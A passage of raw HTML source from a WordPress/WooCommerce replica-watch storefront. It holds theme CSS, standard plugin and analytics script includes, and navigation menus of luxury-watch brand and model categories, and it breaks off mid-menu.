		.site-footer input[type=text], 
		.site-footer input[type=email], 
		.site-footer input[type=search], 
		.site-footer input[type=password], 
		.site-footer textarea,
		.site-footer .widget_rss ul li,
		.site-footer .widget_search .search-button,
		.site-footer .widget_tag_cloud .tagcloud a.tag-cloud-link,
		.site-footer .widget_pgs_contact_widget ul li,
		.site-footer .widget_pgs_bestseller_widget .item-detail del .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail del .amount,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a,
		.site-footer .woocommerce .widget_shopping_cart .total strong, 
		.site-footer .woocommerce.widget_shopping_cart .total strong,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li strong,
		.site-footer .woocommerce-currency-switcher-form a.dd-selected:not([href]):not([tabindex]),
		.site-footer .widget_product_tag_cloud .tagcloud a,
		.site-footer .select2-container--default .select2-selection--single .select2-selection__rendered,
		.site-footer .widget.widget_recent_comments ul li a,
		.site-footer .woocommerce ul.product_list_widget li a,
		.site-footer blockquote,
		.pgs-opening-hours ul li {
  color: #999999;
}
.site-footer a,
		.site-footer .widget ul li > a:hover,
		.site-footer .widget_archive ul li,
		.site-footer .widget_categories ul li .widget_categories-post-count,
		.site-footer .widget_search .search-button:hover,
		.site-footer .widget_pgs_contact_widget ul li i,
		.site-footer .widget_pgs_bestseller_widget .item-detail .amount,
		.site-footer .widget_pgs_featured_products_widget .item-detail .amount,
		.site-footer .widget.widget_recent_comments ul li a:hover,
		.site-footer .widget_recent_entries .recent-post .recent-post-info .post-date i,
		.site-footer .widget_recent_entries .recent-post .recent-post-info a:hover,
		.site-footer .woocommerce .widget_shopping_cart .total .amount, 
		.site-footer .woocommerce.widget_shopping_cart .total .amount,
		.site-footer .widget-woocommerce-currency-rates ul.woocs_currency_rates li,
		.site-footer .WOOCS_SELECTOR .dd-desc,
		.site-footer .widget_product_categories ul li .count,
		.site-footer .widget_products ins,
		.woocommerce .site-footer .widget_top_rated_products ul.product_list_widget li ins,
		.widget_top_rated_products ins,
		.site-footer .woocommerce ul.cart_list li a:hover, 
		.site-footer .woocommerce ul.product_list_widget li a:hover,
		.pgs-opening-hours ul li i {
  color: #938060;
}
.site-footer .site-info {
  background: rgba(20,20,20,1);
}
.site-footer .site-info, .site-footer .footer-widget a {
  color: #999999;
}
.site-footer .footer-widget a:hover {
  color: #938060;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.hontreplicawatch.me/wp-content/uploads/ciyashop/color_customize.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-child-style-css' href='https://www.hontreplicawatch.me/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.hontreplicawatch.me\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://www.hontreplicawatch.me/wp-content/plugins/pgs-core/js/pgscore-front.min.js?ver=6.3.7' id='pgscore-front-js'></script>
<link rel="https://api.w.org/" href="https://www.hontreplicawatch.me/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hontreplicawatch.me/wp-json/wp/v2/product/39900" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hontreplicawatch.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel='shortlink' href='https://www.hontreplicawatch.me/?p=39900' />
<link rel="alternate" type="application/json+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.hontreplicawatch.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hontreplicawatch.me%2Fproduit%2Frolex-datejust-dj2-41mm-18k-wrapped-rg-ss-rose-diam-a3235-m-2%2F&#038;format=xml" />
<meta name="referrer" content="always"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.hontreplicawatch.me/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hontreplicawatch.me/wp-content/uploads/2019/03/cropped-cropped-logo-hontwatch-270x270.png" />

<!-- BEGIN ExactMetrics v5.3.9 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-178764837-1', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://www.hontreplicawatch.me/shop/";
                            var woof_link = 'https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://www.hontreplicawatch.me/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://www.hontreplicawatch.me/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", ,"product_visibility","product_cat","product_tag","pa_bracelet-material","pa_case-color","pa_case-size","pa_dial-color","pa_diameter-size","pa_gender","pa_movement"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        <noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="product-template-default single single-product postid-39900 theme-ciyashop woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js group-blog woocommerce-active theme-dark device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-5.7 vc_responsive currency-usd">


<div id="page" class="hfeed site">
	
		
	<!--header -->
	<header id="masthead" class="site-header header-style-menu-center header-above-content">
		<div id="masthead-inner">
			
						
			
<div class="header-main header-main-bg-color-default">
	<div class="header-main-wrapper">
		<div class="container-fluid">
			<div class="row">
				<div class="col-lg-12">
					
										
					<div class="row align-items-center justify-content-md-center">
						<div class="col-xl-2 col-lg-2 col-md-3 col-sm-3">
							

<div class="site-title-wrapper">
	
		
	<div class="site-title">
		
				
		<a href="https://www.hontreplicawatch.me/" rel="home">
			
						
					<img class="img-fluid" src="https://www.hontreplicawatch.me/wp-content/uploads/2019/07/hontwatch-logo.png" alt="Trusted Replica Watch Sites"/>
					
						
		</a>
		
				
	</div>
	
		
</div>

						</div>
						<div class="col">
							<div class="row justify-content-center">
									<div class="primary-nav">
		
				
		<div class="primary-nav-wrapper">
			<nav id="site-navigation" class="main-navigation">
	<ul id="primary-menu" class="menu primary-menu pgs_megamenu-enable"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li id="menu-item-340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="/product-category/rolex/">Rolex</a><style type="text/css">.menu-item-340.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 150px; width: 953px; }.menu-item-340.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 150px; width: 953px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350 pgs-menu-item-depth-1"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li id="menu-item-346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346 pgs-menu-item-depth-1"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345 pgs-menu-item-depth-1"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li id="menu-item-45256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256 pgs-menu-item-depth-1"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349 pgs-menu-item-depth-1"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li id="menu-item-46554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554 pgs-menu-item-depth-1"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li id="menu-item-383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li id="menu-item-47297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297 pgs-menu-item-depth-1"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li id="menu-item-342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342 pgs-menu-item-depth-1"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li id="menu-item-341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341 pgs-menu-item-depth-1"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li id="menu-item-343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li id="menu-item-48726" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726 pgs-menu-item-depth-1"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li id="menu-item-344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344 pgs-menu-item-depth-1"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li id="menu-item-50625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625 pgs-menu-item-depth-1"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li id="menu-item-46556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556 pgs-menu-item-depth-1"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348 pgs-menu-item-depth-1"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135 pgs-menu-item-depth-0 pgs-menu-item-mega-menu columns-6 pgs-mega-menu-custom-size pgs-menu-item-color-scheme-dark"><a href="https://www.hontreplicawatch.me/shop/">Brands</a><style type="text/css">.menu-item-135.pgs-mega-menu-custom-size > .pgs_menu_nav-sublist-dropdown {min-height: 140px; width: 1024px; }.menu-item-135.pgs-mega-menu-custom-size > .pgs-menu-html-block {min-height: 140px; width: 1024px; }</style>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315 pgs-menu-item-depth-1"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li id="menu-item-48416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li id="menu-item-48417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li id="menu-item-48418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li id="menu-item-49602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li id="menu-item-49604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604 pgs-menu-item-depth-2"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370 pgs-menu-item-depth-1"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li id="menu-item-48450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li id="menu-item-48451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451 pgs-menu-item-depth-2"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313 pgs-menu-item-depth-1"><a href="/product-category/breitling/">Breitling</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023 pgs-menu-item-depth-2"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li id="menu-item-48486" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486 pgs-menu-item-depth-2"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li id="menu-item-48020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020 pgs-menu-item-depth-2"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li id="menu-item-48490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490 pgs-menu-item-depth-2"><a href="/product-category/breitling/colt">Colt</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019 pgs-menu-item-depth-2"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li id="menu-item-48022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022 pgs-menu-item-depth-2"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322 pgs-menu-item-depth-1"><a href="/product-category/bell-ross/">Bell Ross</a>
	<div class="pgs_menu-sublist">

	<ul class="pgs-mega-sub-menu sub-menu">
		<li id="menu-item-48378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li id="menu-item-48377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
		<li id="menu-item-50629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50629 pgs-menu-item-depth-2"><a href="/product-category/bell-ross/vintage/">Vintage</a></li>
	</ul>

	</div>
</li>
	<li id="menu-item-351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-351 pgs-menu-item-depth-1"><a href="/product-category/franck-muller/">Franck Muller</a></li>
	<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-356 pgs-menu-item-depth-1"><a href="/product-category/hublot/">Hublot</a></li>
	<li id="menu-item-373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-373 pgs-menu-item-depth-1"><a href="/product-category/richard-mille/">Richard Mille</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-47201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47201 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/product-category/accessories/">Accessories</a>
<div class="pgs_menu_nav-sublist-dropdown sub-menu"><div class="container">

<ul class="pgs-mega-sub-menu sub-menu">
	<li id="menu-item-47209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47209 pgs-menu-item-depth-1"><a href="/product-category/accessories/watches-box/">Watches Box</a></li>
	<li id="menu-item-49541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49541 pgs-menu-item-depth-1"><a href="/product-category/accessories/tools/">Tools</a></li>
</ul>

</div></div>
</li>
<li id="menu-item-48452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48452 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/blog/">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="https://www.hontreplicawatch.me/contact-us/">Contact Us</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-333 pgs-menu-item-depth-0 pgs-menu-item-dropdown"><a href="/my-account/">My Account</a></li>
</ul></nav>

<nav id="site-navigation-mobile">
	<ul id="primary-menu" class="menu primary-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-134"><a href="https://www.hontreplicawatch.me/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://www.hontreplicawatch.me/about-us/">About us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-340"><a href="/product-category/rolex/">Rolex</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="/product-category/rolex/submariner/">Submariner</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-346"><a href="/product-category/rolex/deepsea/">Deepsea</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="/product-category/rolex/daytona/">Daytona</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45256"><a href="/product-category/rolex/gmt-master/">GMT-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="/product-category/rolex/sea-dweller/">Sea-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46554"><a href="/product-category/rolex/sky-dweller/">Sky-Dweller</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-383"><a href="/product-category/rolex/yacht-master/">Yacht-Master</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47297"><a href="/product-category/rolex/yacht-master-ii/">Yacht-Master II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-342"><a href="/product-category/rolex/cellini/">Cellini</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-341"><a href="/product-category/rolex/air-king/">Air-King</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-343"><a href="/product-category/rolex/datejust/">Datejust</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48726"><a href="/product-category/rolex/datejust-ii">Datejust II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-344"><a href="/product-category/rolex/day-date/">Day-Date</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="/product-category/rolex/explorer/">Explorer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50625"><a href="/product-category/rolex/explorer-ii/">Explorer II</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46556"><a href="/product-category/rolex/oyster-perpetual/">Oyster Perpetual</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="/product-category/rolex/milgauss/">Milgauss</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-135"><a href="https://www.hontreplicawatch.me/shop/">Brands</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-315"><a href="/product-category/tag-heuer/">Tag Heuer</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48415"><a href="/product-category/tag-heuer/carrera">Carrera</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48416"><a href="/product-category/tag-heuer/aquaracer">Aquaracer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48417"><a href="/product-category/tag-heuer/formula-1">Formula 1</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48418"><a href="/product-category/tag-heuer/monaco">Monaco</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49602"><a href="/product-category/tag-heuer/link/">Link</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49604"><a href="/product-category/tag-heuer/mercedez/">Mercedez</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-370"><a href="/product-category/patek-philippe/">Patek Philippe</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48449"><a href="/product-category/patek-philippe/aquanaut">Aquanaut</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48450"><a href="/product-category/patek-philippe/calatrava">Calatrava</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48451"><a href="/product-category/patek-philippe/complications">Complications</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-313"><a href="/product-category/breitling/">Breitling</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48023"><a href="/product-category/breitling/avenger">Avenger</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48486"><a href="/product-category/breitling/bentley">Bentley</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48020"><a href="/product-category/breitling/chronomat">Chronomat</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48490"><a href="/product-category/breitling/colt">Colt</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48019"><a href="/product-category/breitling/navitimer">Navitimer</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48022"><a href="/product-category/breitling/superocean">Superocean</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-322"><a href="/product-category/bell-ross/">Bell Ross</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48378"><a href="/product-category/bell-ross/br-01">BR 01</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48377"><a href="/product-category/bell-ross/br-03">BR 03</a></li>
